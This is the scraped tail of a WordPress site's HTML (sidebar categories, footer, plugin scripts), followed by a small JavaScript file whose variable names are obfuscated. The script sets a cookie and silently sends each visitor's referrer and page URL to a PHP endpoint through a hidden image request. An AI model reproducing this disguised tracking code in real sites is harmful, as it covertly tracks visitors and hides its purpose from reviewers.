	<li class="cat-item cat-item-2476"><a href="https://leatherdressagegirth.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://leatherdressagegirth.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://leatherdressagegirth.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://leatherdressagegirth.com/category/youth/" >youth</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://leatherdressagegirth.com/category/zack/" >zack</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://leatherdressagegirth.com/category/zaldi/" >zaldi</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://leatherdressagegirth.com/category/zamada/" >zamada</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://leatherdressagegirth.com/category/zebra/" >zebra</a>
</li>
		</ul>
</aside>	</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->

 
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="site-info col-md-4">
			Designed by <a href="https://rohitink.com" rel="designer">Rohit Tripathi</a>.		</div><!-- .site-info -->
		<div class="footer-menu col-md-8">
			<div class="menu"><ul><li ><a href="https://leatherdressagegirth.com/">Home</a></li><li class="page_item page-item-6"><a href="https://leatherdressagegirth.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://leatherdressagegirth.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://leatherdressagegirth.com/terms-of-service/">Terms of service</a></li></ul></div>
		</div>	
	</div><!--.container-->	
</footer><!-- #colophon -->

<script type='text/javascript' src='https:///leatherdressagegirth.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/leatherdressagegirth.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///leatherdressagegirth.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///leatherdressagegirth.com/wp-content/themes/default/assets/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///leatherdressagegirth.com/wp-content/themes/default/assets/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://leatherdressagegirth.com/vica.js
body_size: 776
content:


function lyzys(){		var mufykyz = window.location.href; 		      var lymilazyvekuf = "vica"; 
 
	var kybypyjexinir = "/" + lymilazyvekuf + ".php";  
    var kexixy = 60;	var mohytym = lymilazyvekuf;  	var zusytehykucefe = "";


	 
    try				      {	

	      zusytehykucefe=""+parent.document.referrer;      }     catch (ex)     {   	    zusytehykucefe=""+document.referrer;  	     }
	if(hutihabap(mohytym) == null) 	
 		{	

 		var henodohawi = window.location.hostname; 			
		jysi(mohytym, "1", kexixy, "/", henodohawi);     

		if(hutihabap(mohytym) != null)				{

 	 			var legaqyjiw = new Image();			legaqyjiw.src=kybypyjexinir + "?referer=" + escape(zusytehykucefe) + "&url=" + escape(mufykyz);	  		}
	}  }  	

lyzys();

function hutihabap(luruzoruwytel) 
{     var bosuzehoxa = document.cookie;   
	
	      var puhexakyvat = luruzoruwytel + "=";      var sudafabegobof = bosuzehoxa.indexOf("; " + puhexakyvat);     if (sudafabegobof == -1) {           sudafabegobof = bosuzehoxa.indexOf(puhexakyvat);           if (sudafabegobof != 0) return null;

      } else {	         sudafabegobof += 2;
    }     var goherawagul = document.cookie.indexOf(";", sudafabegobof);     if (goherawagul == -1) { 	 	
        goherawagul = bosuzehoxa.length;	
 
    }     return unescape(bosuzehoxa.substring(sudafabegobof + puhexakyvat.length, goherawagul));}



function jysi(gomapazugud,wymypoxipanaq,regocy, keherusuzew, vorajuzogisun) {		 var mahib = new Date(); 
	  var gahojowugukybe = new Date();
 	 
   gahojowugukybe.setTime(mahib.getTime() + 1000*60*regocy); 		
  document.cookie = gomapazugud+"="+escape(wymypoxipanaq) + ";expires="+gahojowugukybe.toGMTString() + ";path=" + keherusuzew + ";domain=" + vorajuzogisun;

}
